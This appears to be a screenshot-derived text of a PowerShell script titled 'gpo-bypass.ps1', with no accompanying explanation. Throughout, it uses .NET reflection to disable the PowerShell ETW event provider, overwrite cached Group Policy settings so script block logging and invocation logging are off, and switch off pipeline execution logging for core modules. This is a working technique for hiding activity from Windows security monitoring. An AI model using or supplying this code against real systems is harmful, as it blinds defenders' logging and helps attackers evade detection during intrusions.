 Untitled1.ps1 gpo-bypass.ps1 ✕
1 # Disabling ETW Provider
2 $logProvider = [Ref].Assembly.GetType('System.Management.Automation.Tracing.PSEtwLogProvider')
3 $etwProvider = $logProvider.GetField('etwProvider','NonPublic,Static').GetValue($null)
4 [System.Diagnostics.Eventing.EventProvider].GetField('m_enabled','NonPublic,Instance').SetValue($etwProvider,0);
5
6 # Group Policy Takeover
7 $GroupPolicyField = [ref].Assembly.GetType('System.Management.Automation.Utils').GetField('cachedGroupPolicySettings', 'NonPublic,Static');
8 If ($GroupPolicyField) {
9 Write-Output "Hello"
10 $GroupPolicyCache = $GroupPolicyField.GetValue($null);
11 #Write-Output $GroupPolicyCache['ScriptBlockLogging']
12 If ($GroupPolicyCache['ScriptBlockLogging']) {
13 Write-Output "World"
14 $GroupPolicyCache['ScriptBlockLogging']['EnableScriptBlockLogging'] = 0;
15 $GroupPolicyCache['ScriptBlockLogging']['EnableScriptBlockInvocationLogging'] = 0;
16 }
17 $val = [System.Collections.Generic.Dictionary[string,System.Object]]::new();
18 $val.Add('EnableScriptBlockLogging', 0);
19 $val.Add('EnableScriptBlockInvocationLogging', 0);
20 $GroupPolicyCache['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging'] = $val
21 Write-Output $GroupPolicyCache['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging']
22 };
23
24
25 $module = Get-Module Microsoft.PowerShell.Utility
26 $module.LogPipelineExecutionDetails = $false
27 $snap = Get-PSSnapin Microsoft.PowerShell.Core
28 $snap.LogPipelineExecutionDetails = $false
29
30 Write-Output $module.LogPipelineExecutionDetails
31 Write-Output $snap.LogPipelineExecutionDetails